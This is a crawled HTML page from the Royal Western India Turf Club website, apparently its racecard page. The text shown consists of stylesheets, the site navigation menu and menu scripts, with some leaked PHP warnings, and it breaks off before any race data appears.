

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://rwitc.com/new/erp_racecard.php?date=2024-04-06
body_size: 42918
content:

<!DOCTYPE html>

<html lang="en">

<head>

    <meta charset="utf-8">

    <meta http-equiv="X-UA-Compatible" content="IE=edge">

    
    <base href="https://rwitc.com/new/" />

    <base src="https://rwitc.com/new/" />

    
    <meta name="viewport" content="width=device-width, initial-scale=1">

    <link rel="shortcut icon" href="assets/img/AES Logo.png" type="image/x-icon">

    <!-- <link href="http://fonts.cdnfonts.com/css/gotham" rel="stylesheet"  type='text/css'> -->

    <meta name="viewport" content="width=device-width, initial-scale=1.0">

    <meta http-equiv="X-UA-Compatible" content="ie=edge">

    <!--<link rel="stylesheet" href="../chatapp/chat_style.css">-->

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.2/css/all.min.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/font-awesome/6.2.0/css/all.min.css">

    <link href="assets/css/font-awesome.css" rel="stylesheet">

    <link rel="stylesheet" type="text/css" href="assets/css/slick.css">



    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.css" />

    <link rel="stylesheet" type="text/css"
        href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.css" />



    <link rel="stylesheet" href="assets/css/jquery.fancybox.css" type="text/css" media="screen" />

    <link id="switcher" href="assets/css/theme-color/default-theme.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/style.css" rel="stylesheet">

    <link href="assets/css/bootstrap.css" rel="stylesheet">

    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script>

    <!-- Google tag (gtag.js) -->

    <script async src="https://www.googletagmanager.com/gtag/js?id=G-ZW07R69EQN"></script>

    <script>
    window.dataLayer = window.dataLayer || [];

    function gtag() {
        dataLayer.push(arguments);
    }

    gtag('js', new Date());



    gtag('config', 'G-ZW07R69EQN');
    </script>

    <title>RWITC</title>

</head>



<style type="text/css">
@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBook.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 400;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 300;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamLightItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMedium_1.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamMediumItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: normal;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Bold.woff') format('woff');

}

@font-face {

    font-family: 'Gotham';

    font-style: italic;

    font-weight: 700;

    src: local('Gotham'), url('https://fonts.cdnfonts.com/s/14898/GothamBoldItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Black';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Black'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Black.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Light';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Light'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Light.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-Thin.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: normal;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLight.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Book';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Book'), url('https://fonts.cdnfonts.com/s/14898/Gotham-BookItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Thin';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Thin'), url('https://fonts.cdnfonts.com/s/14898/Gotham-ThinItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham Ultra';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham Ultra'), url('https://fonts.cdnfonts.com/s/14898/Gotham-UltraItalic.woff') format('woff');

}

@font-face {

    font-family: 'Gotham XLight';

    font-style: italic;

    font-weight: 500;

    src: local('Gotham XLight'), url('https://fonts.cdnfonts.com/s/14898/Gotham-XLightItalic.woff') format('woff');

}



.camera_icon {

    display: none;

}



.prwitc {

    margin: 0 0 0px;

    color: white;

    text-align-last: center;

    font-weight: 500;

    /*margin-top: 8%;*/

    font-size: 35px;

}



#lgMenur {

    height: 100%;

    top: 0;

    background-color: #00000099;

    padding-top: 60px;

    width: auto;

    left: -400px;

    box-shadow: 2px 2px 3px #eeeeee4a;

    position: absolute;

    z-index: 11;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}



.header-img {

    width: 73%;

}

.img11 {

    width: 7%;

}

.livebtn {

    font-size: 13px;

}



#menur {

    color: white;

    left: 86px;

    top: -20px;

    font-size: 4em;

    font-weight: 800;

    z-index: 111;

    cursor: pointer;

    text-align: center;

    transition: all 0.5s;

    -webkit-transition: all 0.25s;

    position: absolute;

}



#menur:hover {

    transform: rotate(90deg);

    color: #FF9900;

}





#exit {

    position: absolute;

    right: 10px;

    padding: 0px;

    top: 5px;

    font-size: 4em;

    color: white;

    font-weight: 500;

    cursor: pointer;

    transition: all 0.25s;

    -webkit-transition: all 0.25s;

}

#exit:hover {

    color: #FF9900;

}



#lgMenur.enter {

    opacity: 1;

    left: 0px;

}



.galleryimg {

    width: 60%;

    border-radius: 13px;

}



nav ::-webkit-scrollbar {

    background: transparent;

}



nav {

    position: relative;

}



nav ul li a {

    display: block;

    /*background: #ebebeb;*/

    padding: 10px 15px;

    color: #fff;

    text-decoration: none !important;

    -webkit-transition: 0.2s linear;

    -moz-transition: 0.2s linear;

    -ms-transition: 0.2s linear;

    -o-transition: 0.2s linear;

    transition: 0.2s linear;

    font-size: 16px !important;

}



nav ul li a:hover {

    background: #3c763d;

    color: #fff;

}

nav ul li a .fa {

    width: 16px;

    text-align: center;

    margin-right: 5px;

    float: right;

}



nav ul li ul li a {

    background: #3c763d;

    border-left: 4px solid transparent;

    padding: 10px 20px;

    font-size: 16px !important;

    color: white !important;



}

nav ul li ul li a:hover {

    background: #ebebeb;

    border-left: 4px solid #3498db;

}



nav ul li ul li a:active,
a:focus {

    color: #fff !important;

}



.h4 {

    color: #fff !important;

}



section nav a {

    display: block !important;

}



/*media query of header*/



@media (min-width : 250px) and (max-width : 320px) {



    #menur {

        position: relative !important;

        bottom: 65px !important;

        left: 10px;

        top: unset;

    }





    .galleryimg {

        display: none;

    }

    .lastend1 {

        height: 0px;

    }

    .font11 {

        font-weight: 500 !important;

        font-size: 24px !important;

        line-height: 34px !important;

    }



    .livebtn {

        font-size: 8px;

    }

    .camera_icon {

        display: block;

        width: 30%;

        border-radius: 13px;

        margin-left: -19%;

    }



    .lastend .img11 {

        position: relative !important;

        left: 20px !important;

    }

}

@media (min-width : 430px) and (max-width : 780px) {
    
    .galleryimg {
        
        display: none;
        
    }
    
    #menur {
        
        position: relative !important;
        
        bottom: 73px !important;
        
        left: 10px;
        
        top: unset;
        
    }
    


    li a label {

        font-size: 20px;
        
    }
    
    
    
    .camera_icon {
        
        display: block;
        
        width: 20%;
        
        border-radius: 13px;
        
        margin-left: 2%;

        margin-right: 15px;
        
    }
    
    
    
}


@media (min-width : 320px) and (max-width : 375px) {

    .lastend .img11 {

        position: relative !important;

        left: 86px !important;

    }

    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: -11px !important;

        top: unset;

    }

}


@media (min-width : 320px) and (max-width : 430px) {

    
    #menur {

        position: relative !important;

        bottom: 94px !important;

        left: 10px;

        top: unset;

    }



    .img11 {

        width: 12%;

    }

    .galleryimg {

        display: none;

    }



    .lastend1 {

        height: 0px;

    }





    .livebtn {

        font-size: 10px;

    }

    .camera_icon {

        display: block;

        width: 28%;

        border-radius: 13px;

        margin-left: -17%;

    }

    .lastend .show_logo {

        display: none !important;

    }



    .lastend .img11 {

        width: 50px !important;

        position: relative;

        left: 112px;

    }





    nav {

        padding-top: 12px !important;

        padding-bottom: 12px !important;

    }
}

@media (max-width : 320px){
    .suggestion{
        display: none !important;
    }
}
</style>

<body>

    <section>

        <nav style="background-color: #116614;padding: 0px 0px 0px 0px;margin-bottom: 0px;border-radius: unset !important;"
            class=" navbar">

            <div
                style="display: flex;justify-content: flex-end;flex-wrap: wrap;align-items: center;text-align: -webkit-right;">

                <a style="text-decoration: none !important;" href="suggestion_feedback.php"><span
                        data-tooltip-content="Suggestions" class="livebtn with-tooltip suggestion"
                        >Suggestions</span>

                </a>

                <a style="text-decoration: none !important;" href="email_to_chairman.php"><span
                        data-tooltip-content="Contact us" class="livebtn with-tooltip" style="margin: 5px;">Contact
                        us</span>

                </a>

                <a style="text-decoration: none !important;" href="index.php?#top_stories_custome"><span
                        data-tooltip-content="Top Stories" class="livebtn with-tooltip">Top Stories</span>
                
                <a href="https://www.youtube.com/@rwitcltd9390/shorts">

                    <svg width="55px" height="50px" viewBox="0 0 16 16" xmlns="http://www.w3.org/2000/svg" fill="none" style="margin-right: 10px;margin-top: 3px;"><path fill="red" d="M14.712 4.633a1.754 1.754 0 00-1.234-1.234C12.382 3.11 8 3.11 8 3.11s-4.382 0-5.478.289c-.6.161-1.072.634-1.234 1.234C1 5.728 1 8 1 8s0 2.283.288 3.367c.162.6.635 1.073 1.234 1.234C3.618 12.89 8 12.89 8 12.89s4.382 0 5.478-.289a1.754 1.754 0 001.234-1.234C15 10.272 15 8 15 8s0-2.272-.288-3.367z"/><path fill="#ffffff" d="M6.593 10.11l3.644-2.098-3.644-2.11v4.208z"/></svg>
                    
                </a>
                
                <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class="camera_icon">

                    <img class="camera_icon with-tooltip" src="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>891</b><br />
BASE_DOMAIN/new/img/photogallery1.jpeg">

                </a>

            </div>

        </nav>

        <nav style=" background-color: #388E3C;padding: 20px;">

            <div id="lgMenur" style="min-height:650px;overflow: scroll;width:auto;">

                <span id="exit">&times;</span>

                <ul>

                    <li class='sub-menu sub '><a class="h4 "><label style="color:#fff">The Club</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="about.php">About RWITC</a></li>

                            <li><a href="vision_mission.php">Vision & Mission</a></li>

                            <li class='sub-menu'><a>Organization And Management<div class='fa fa-caret-down right'>
                                    </div></a>

                                <ul>

                                    <li><a href="structure.php" style="margin-left: 15px">Structure</a></li>

                                    <li><a href="managing_committee.php" style="margin-left: 15px">Managing
                                            Committee</a></li>

                                    <li><a href="stewardsOfclub.php" style="margin-left: 15px">Stewards of the Club</a>
                                    </li>

                                    <li><a href="boardofAppeal.php" style="margin-left: 15px">Board of Appeal</a></li>

                                    <li><a href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>932</b><br />
BASE_DOMAIN/news/WORKINGGROUPS2023-24.pdf" target="_blank"
                                            style="margin-left: 15px">Working Group</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>History<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a href="timeline.php" style="margin-left: 15px">Timeline / Major Events</a>
                                    </li>

                                    <li><a href="bequathing.php" style="margin-left: 15px">Bequeathing a Colonial
                                            Legacy</a></li>

                                </ul>

                            </li>

                            <li class='sub-menu'><a>Charities<div class='fa fa-caret-down right'></div></a>

                                <ul>

                                    <li><a class="fsize" href="charityracedays.php" style="margin-left: 15px">Charity
                                            Race Days</a></li>

                                </ul>

                            </li>

                            <li><a href="contribute_community.php">Contributing to the Community</a></li>

                            <li><a href="responsible_gambing.php">Responsible gambling</a></li>

                            <li><a href="carrers.php">Careers</a></li>

                            <li><a href="suggestion_feedback.php">Feedback</a></li>

                            <li><a href="email_to_chairman.php">Email to Chairman</a></li>

                            <li><a href="RWITC_MGT-7.pdf" target="_blank">MGT-7</a></li>
                            <li><a href="Register of Contracts - Part I.pdf" target="_blank">Register of Contracts - I</a></li>
                            <li><a href="Register of Contracts - II.pdf" target="_blank">Register of Contracts - II</a></li>
                            <li><a href="/news/AGM_Notice_18_09_2025.pdf" target="_blank">Notice for the 110th AGM</a></li>
                            <li><a href="/news/110th_Clubs_Annual_Report_March_31_2025.pdf" target="_blank">110th Annual Report</a></li>
                            <li><a href="/news/Scrutinizers_Report.pdf" target="_blank">Scrutinizer's Report</a></li>

                            <!-- <li><a target="_blank" href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>981</b><br />
BASE_DOMAIN/news/MGT7.pdf">MGT - 7</a></li> -->

                            <!-- <li><a target="_blank" href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>983</b><br />
BASE_DOMAIN/news/MGT8.pdf">MGT - 8</a></li> -->
                            <!-- <li><a target="_blank" href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>984</b><br />
BASE_DOMAIN/news/ROCP1.pdf">Register of Contract - P1</a></li> -->

                            <!-- <li><a target="_blank" href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>986</b><br />
BASE_DOMAIN/news/ROCP2.pdf">Register of Contract - P2</a></li> -->



                        </ul>

                    </li>



                    <li class='sub-menu1 sub '><a class="h4 "><label style="color:#fff">Horse Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="Medication Rules.pdf" target="_blank">Medication Rules 2024</a></li>

                            <li><a href="beginnersGuide.php">Beginners Guide</a></li>

                            <li><a href="sweepstakes.php">Sweepstake Entries</a></li>

                            <li><a href="rulesofracing2025.pdf" target="_blank">Rules of Racing</a></li>

                            <li><a href="../staticpages/racingCalendar.pdf" target="_blank">Racing Calendar</a></li>

                            <li><a href="jockeyStatistics.php">Jockey's Statistics</a></li>

                            <li><a href="jockey_weights.php">Jockey's Riding Weight</a></li>

                            <li><a href="trainerStatistics.php">Trainer's Statistics</a></li>

                            <li><a href="memorandum2025.pdf">Memorandum &amp; Articles of
                                    Association</a></li>

                            <li><a href="stewardsReport.php">Notice From Stewards</a></li>

                            <li><a href="readyreckoner.php">Ready Reckoner</a></li>



                            <li><a href="body_weight_of_horse.php">Body Weight Of Horses</a></li>

                            <li><a href="record_timings.php">Record Timings</a> </li>

                            <li><a href="standard_timings.pdf" target="_blank">Standard Timings</a> </li>

                            <li><a href="sadlecloth.php">Saddle Cloth Numbers</a> </li>

                        </ul>

                    </li>



                    <li class='sub-menu2 sub '><a class="h4 "><label style="color:#fff">Betting & Entertainment</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li> <a href="betting_overview.php">Overview</a></li>

                            <li> <a href="betting_beginnersGuide.php">Beginners luck in Racing</a></li>

                            <li> <a href="betting_waggeringTerms.php">Wagering Terms</a></li>

                            <li> <a href="betting_bettingPools.php">Betting Pools</a></li>
                            <li> <a href="National_Tote_Pools.php">National Tote Pools</a></li>
                            <li> <a href="betting_bettingChannels.php">Betting Channels</a></li>

                            <li> <a href="betting_deductionNorms.php">Deduction Norms</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu3 sub '><a class="h4 "><label style="color:#fff">Membership</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="membership_overview.php">Overview</a></li>

                            <li><a href="membership_privileges.php">Club Membership Privileges</a></li>

                            <li><a href="membership_categories.php">Categories</a></li>

                            <li><a href="<br />
<b>Warning</b>:  Use of undefined constant BASE_DOMAIN - assumed 'BASE_DOMAIN' (this will throw an Error in a future version of PHP) in <b>/var/www/html/rwitc_website/new/header.php</b> on line <b>1077</b><br />
BASE_DOMAIN/news/Affiliation.pdf" target="_blank">Affiliated Clubs With
                                    RWITC</a></li>

                            <!-- <li><a href="membership_lawnFacilities.php">Lawn &amp; Facilities Booking Forms</a></li> -->

                        </ul>

                    </li>

                    <li class='sub-menu4 sub '><a class="h4 "><label style="color:#fff">Come Racing</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="comeracing_overview.php">Overview</a></li>

                            <li><a href="comeracing_mumbai_race_course.php">Mumbai Race Course</a></li>

                            <li><a href="comeracing_pune_race_course.php">Pune Race Course</a></li>

                            <li><a href="comeracing_how_to_get_there.php">How to get there</a></li>

                            <li><a href="comeracing_racecource_services_others.php">Race Course Services & Others</a>
                            </li>

                        </ul>

                    </li>



                    <li class='sub-menu5 sub '><a class="h4 "><label style="color:#fff">Advertising &
                                Sponsorship</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="advertising_sponsorship_overview.php">Overview</a></li>

                            <li><a href="advertisingSponsorprivileges.php">Sponsor's Privileges</a></li>

                            <li><a href="advertising_sponsorship_opportunities.php">Advertising & Sponsorship
                                    Opportunities</a></li>

                            <li><a href="advertising_contactus.php">Contact Us</a></li>

                        </ul>

                    </li>



                    <li class='sub-menu6 sub '><a class="h4 "><label style="color:#fff">Downloads</label>
                            <div class='fa fa-caret-down right'></div>
                        </a>

                        <ul>

                            <li><a href="forms.php">Forms</a></li>

                            <li><a href="aplication_forms/CHART.pdf" target="blank">Chart</a></li>

                            <li><a href="aplication_forms/PROSPECTUS.pdf" target="blank"> Prospectus</a></li>

                        </ul>

                    </li>



                    <!--  <li class=""><a class="h4" href="about.php">About</a></li>

                        <li class=""><a class="h4" href="#">Services</a></li>

                        <li class="text-uppercase"><a class="h4" href="#">Clients</a></li> -->

                    <li class=""><a class="h4" href="contact_us.php">Contact Us</a></li>

                </ul>

            </div>

            <div id="" class="showon_desktop">

                <div class="row" style="display: flex;align-items: center;flex-wrap: wrap;">

                    <div class="col-sm-1 lastend1">

                        <span style="font-size:30px;" id="menur"><i class="fa fa-bars" aria-hidden="true"></i></span>

                    </div>

                    <div class="col-sm-10 lastend " style="margin-bottom: 0px;">

                        <a href="index.php" style="text-decoration: none !important;">
                            <p class="prwitc"><img src="https://rwitc.com/new/img/rwitc_logo_white.png" class="img11">
                                <span class="show_logo">Royal Western India Turf Club Ltd.</span></p>
                        </a>

                    </div>



                    <div class="col-sm-1 ">

                        <a data-tooltip-content="Photo Gallery" href="photoGallery.php" class=" with-tooltip">

                            <img class="galleryimg" src="https://rwitc.com/new/img/photogallery1.jpeg">

                        </a>

                    </div>

                </div>

            </div>

        </nav>

    </section>

    <script type="text/javascript">
    $(document).ready(function() {

        $("#menur").on("click", function() {

            $("#menur").css("opacity", "0");

            $("#lgMenur").addClass("enter");

        });



        $("#exit").on("click", function() {

            $("#lgMenur").removeClass("enter");

            $("#menur").css("opacity", "1");

        });



        $("test1").hide();

    });
    </script>

    <script type="text/javascript">
    // $('.sub-menu ul').hide();

    // $(".sub-menu a").click(function () {

    //     $(this).parent(".sub-menu").children("ul").slideToggle();

    //     // $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    // });



    $('.sub ul').hide();

    $(".sub-menu a").click(function() {

        $(".sub-menu1 ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");



    });



    $(".sub-menu1 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu1").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu2 a").click(function() {

        $(".sub-menu ul, .sub-menu1 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu2").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu3 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu1 ul,.sub-menu4 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu3").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu4 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu1 ul,.sub-menu5 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu4").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu5 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu6 ul").hide();

        $(this).parent(".sub-menu5").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });



    $(".sub-menu6 a").click(function() {

        $(".sub-menu ul, .sub-menu2 ul,.sub-menu3 ul,.sub-menu4 ul,.sub-menu1 ul,.sub-menu1 ul").hide();

        $(this).parent(".sub-menu6").children("ul").slideToggle();

        $(this).find(".right").toggleClass("fa-caret-up fa-caret-down");

    });
    </script>



<!DOCTYPE html>



<html>

<head>

    <meta name="viewport" content="width=device-width, initial-scale=1" />

    <link rel="stylesheet" href="assets/css/main.css?version=1602139413">

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick.min.css"  />

    <link rel="stylesheet" href="https://cdnjs.cloudflare.com/ajax/libs/slick-carousel/1.9.0/slick-theme.min.css" />

  <style type="text/css">



   td{



     border-radius: 0px !important;



     text-align:left !important;



   }







    span, a{



    display: inline-block;



    text-decoration: none;



    color: inherit;



    }



    .section-head {



    margin-bottom: 60px;



    }



    .section-head h4 {



    position: relative;



    padding:0;



    color:#f91942;



    line-height: 1;



    letter-spacing:0.3px;



    font-size: 34px;



    font-weight: 700;  



    text-align:center;



    text-transform:none;



    margin-bottom:30px;



    }



    .section-head h4:before {



    content: '';



    width: 60px;



    height: 3px;



    background: #f91942;



    position: absolute;



    left: 0px;



    bottom: -10px;



    right:0;  



    margin:0 auto;



    }



    .section-head h4 span {



    font-weight: 700;



    padding-bottom: 5px;



    color:#2f2f2f



    }



    p.service_text{



    color:#cccccc !important;



    font-size:16px;



    line-height:28px;



    text-align:center;    



    }



    .section-head p, p.awesome_line{



    color:#818181;



    font-size:16px;



    line-height:28px;



    text-align:center;  



    }



    



    @media (max-width: 500px){



    .slide{ 



    /*margin-top: 30px;*/



    }



    }



    @media (min-width: 320px) {



    .carousel-bg .item {



    background-size: 564px;



    min-height: 276px;



    }  



    .carousel-indicators {



    margin-bottom: 27px;



    }



    }



    @media (min-width: 768px) {



    .carousel-bg .item {



    background-size: cover !important;



    /*background-repeat: no-repeat;*/



    background-position: center;



    padding-top: 29%;



    /*min-height: 750px  !important;*/



    }



    }



    @media (min-width: 320px) and (max-width: 767px){



    #mu-about-us {



    margin-top: -26px !important;



    display: inline;



    float: left;



    width: 100%;



    padding: 16px;



    }



    }



    }



    @media (min-width: 2560px) {



    .carousel-bg .item {



    background-size: cover !important;



    min-height: 447px !important;



    padding-top: 29%;



    }



    }



    .h1class {



    font-size: 41px;



    /*padding: 21px;*/



    text-shadow: 0px 11px 4px #08080830;



    }







    body {



    font-family: Arial;



    margin: 0;



    }



    * {



    box-sizing: border-box;



    }



    img {



    vertical-align: middle;



    }



    



    .pageHeading{



        text-align: center;



    }



    #leftArea{



    width: 100%



    }







    .download {



    float: right;



    color: #000000;



    text-align: center;



    font-size: 12px;



    background: #C8C8BC;



    border: 1px solid #C8C8BC;



    border-radius: 5px;



    padding: 1px 3px;



    }



    .view_runs{

        float: right;



        color: #ffffff!important;



        text-align: center;



        font-size: 12px;



        background: #11a14e;



        border: 1px solid #11a14e;



        border-radius: 5px;



        padding: 1px 3px;



    }



    h3 {



    font-family: 'Roboto Condensed', Arial,sans-serif;



    font-size: 32px;



    color: #c1c1c1;



    margin: 10px 0;



    }



    .infoTable {



    width: 100%;



    }







    .raceHeading{



        border-right: 1px solid #bcbec0;



    }







    .raceNo{



        border-right: 1px solid #bcbec0;



    }



    .darkGrey{



    font-size: 14px;



    color: black;



    text-align: center;



    font-weight: bold;



    }



    th {



    color: #ffffff!important;



    font-size: 14px;



    text-align: center;



    font-weight: bold!important;



    padding: 1px;



    border: 1px solid #11a14e!important;



    background: #11a14e;



    }



    td  {

    font-weight: bold!important;



    text-align: center;



    padding: 1px;



    font-size: 14px;



    border: 1px solid #BCBEC0;



    }



    }



    .tr{



        margin-bottom: 10px;



    }



    



    .infoTable td {padding: 0px;  }



    .performance td { border: 1px solid #BCBEC0;text-align: center !important; }



   



   



   .alignRight{



     float: right;



   }







    h1{



        margin: unset !important;



        font-size: 26px!important;



    }







    @media (max-width: 481px){



        .hclass p{



            font-size: 36px;



        }







        .hclass {



            display: inline-block !important;



            font-size: 20px !important;



            padding: 8px !important;



        }



        h1{



            margin: unset !important;



            font-size: 18px!important;



        }



    }



    .hclass {



        text-align: center;



        display: inline-block;



        background-color: #11a14e;



        border-radius: 33px;



        padding: 11px;



        vertical-align: middle !important;



        color: white;



        margin-top:25px;



    }



   



   @media (min-width: 320px) and (max-width: 500px){



        .text_size {



            font-size: 4px;



        }







        #leftArea{



            padding: 0px !important;



        }



      



        .download{



            float: unset !important;



            margin-bottom: 10px;







        }


        .horse_number_class{



          font-size: 10px !important;



        }



     



        .container {



          padding-left: 5px;



          padding-right: 5px



        }






    }



   



   @media (min-width: 280px) and (max-width: 500px){
        td, th{
            padding: 0px !important;
            font-size: 10px !important;
            border: unset;
         }      

        .section-1 .container .row{
            margin: 0px!important;
        }

        .table-bordered{

            border: unset;

        }



        .text_size{

            border: unset!important;

        }



        .infoTable{

            border-radius: 25px;

        }

        

        .infoTable tbody tr td{



        }



        .perform_head{

            display: none;

        }





        .perform_data{

            display: block;

            border: 1px solid #cdced3!important;

            border-radius: 25px;

            background: #cdced3!important;

            margin-bottom: 5%;

            padding: 10px!important;

        }

        .perform_data td:first-child{

            padding-left:10px;

        }

        .perform_data td:before{

            content: attr(data-label);

            float: left;

            font-size:11px;

            text-transform: uppercase;

            font-weight: bold;

            width: 45%; 

        }

        .perform_data td{

            display: block;

            text-align:left !important;

            font-size: 11px !important;

            position: relative;

            padding-left: 5%!important;

            border: unset!important;

        }







        .pageHeading .subHeading:nth-child(3){

            margin-bottom: 3%;

        }





        #race_name_data tr:nth-child(1) th:nth-child(1){

            border-top-left-radius: 10px;

        }

        #race_name_data tr:nth-child(1) th:nth-child(2){

            border-top-right-radius: 10px;

        }
        
        #race_name_data tr:nth-child(3) th:nth-child(2){

            border-bottom-right-radius: 10px;

        }

        #race_name_data tr:nth-child(3) th:nth-child(1){

            border-bottom-left-radius: 10px;

        }



        #race_name_data tr:nth-child(1) th{

            padding-top: 5px!important;

        }

        #race_name_data tr:nth-child(1) th span{

            font-size: 13px;

        }



        #foreign_eligible th{

            padding-bottom: 5px!important;

            font-size: 13px;

        }

        #foreign_eligible th span{

            font-size: 13px;

        }



        #race_name_data tr:nth-child(1) th:nth-child(1) span{

            padding-left: 20px!important;

            font-size: 13px;

        }



        #race_name_data tr:nth-child(1) th:nth-child(3) span{

            padding-right: 15px!important;

            font-size: 13px;

        }



        #race_name_data tr:nth-child(2) th:nth-child(1) span{

            padding-left: 15px!important;

            font-size: 13px;

        }



        #race_name_data tr:nth-child(2) th:nth-child(3) span{

            padding-right: 15px!important;

            font-size: 13px;

        }



        #race_name_data tr:nth-child(3) th span{

            padding-left: 15px!important;

            padding-right: 15px!important;

            font-size: 13px;

        }





        #race_name_data tr:nth-child(1) th:nth-child(3){

            border-top-right-radius: 25px;

        }

        #race_name_data tr:nth-last-child(1) th{

            border-bottom-left-radius: 25px;

            border-bottom-right-radius: 25px;

        }

      /*  #foreign_eligible th{

            border-bottom-left-radius: 25px;

